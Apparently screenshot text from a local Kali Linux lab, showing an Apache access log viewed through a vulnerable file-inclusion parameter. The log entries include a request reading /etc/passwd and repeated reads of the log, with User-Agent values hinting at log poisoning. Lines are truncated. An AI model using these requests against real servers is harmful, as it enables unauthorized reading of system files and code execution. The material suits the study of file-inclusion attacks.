 view-source:http://localhost/index.php?filename=/var/log/apache2/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 172.17.0.1 - - [03/Jul/2023:14:51:31 +0200] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
2 172.17.0.1 - - [03/Jul/2023:14:51:56 +0200] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0
3 172.17.0.1 - - [03/Jul/2023:14:57:33 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 450 "
4 172.17.0.1 - - [03/Jul/2023:14:58:21 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 484 "
5 172.17.0.1 - - [03/Jul/2023:15:01:05 +0200] "GET /sfsdfs HTTP/1.1" 404 432 "-" "Pruebas"
6 172.17.0.1 - - [03/Jul/2023:15:01:09 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 518 "
7 172.17.0.1 - - [03/Jul/2023:15:03:03 +0200] "GET /sfsdfs HTTP/1.1" 404 432 "-" "www-data
8 "
9 172.17.0.1 - - [03/Jul/2023:15:03:06 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 542 "
10 172.17.0.1 - - [03/Jul/2023:15:10:25 +0200] "GET /sfsdfs HTTP/1.1" 404 432 "-" "